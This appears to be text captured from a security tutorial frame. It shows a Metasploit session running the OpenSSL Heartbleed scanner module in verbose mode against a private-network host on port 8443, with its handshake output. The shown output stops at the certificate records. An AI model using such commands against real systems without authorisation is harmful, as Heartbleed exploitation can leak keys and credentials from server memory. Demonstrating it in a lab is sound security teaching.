 ~ (zsh) ⌘1 ec2-user@kali: ~ (ssh) ⌘2
ec2-user@kali: ~
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssl/openssl_heartbleed) > set VERBOSE true
VERBOSE => true
msf auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 172.21.0.24:8443 – Sending Client Hello...
[*] 172.21.0.24:8443 – SSL record #1:
[*] 172.21.0.24:8443 – Type: 22
[*] 172.21.0.24:8443 – Version: 0x0301
[*] 172.21.0.24:8443 – Length: 86
[*] 172.21.0.24:8443 – Handshake #1:
[*] 172.21.0.24:8443 – Length: 82
[*] 172.21.0.24:8443 – Type: Server Hello (2)
[*] 172.21.0.24:8443 – Server Hello Version: 0x0301
[*] 172.21.0.24:8443 – Server Hello random data: 5f764cc77f23919e8cef020d3
8ec6bf1c0711f127e1a97802d7a433dbdf943d3
[*] 172.21.0.24:8443 – Server Hello Session ID length: 32
[*] 172.21.0.24:8443 – Server Hello Session ID: 456c7324b19f4ee4969ed7ecc
fc3287c4f65d9c2964499fcd6d4e55658cc9037
[*] 172.21.0.24:8443 – SSL record #2:
[*] 172.21.0.24:8443 – Type: 22
[*] 172.21.0.24:8443 – Version: 0x0301
[*] 172.21.0.24:8443 – Length: 716
[*] 172.21.0.24:8443 – Handshake #1:
[*] 172.21.0.24:8443 – Length: 712
[*] 172.21.0.24:8443 – Type: Certificate Data (11)
@DojoWithRenan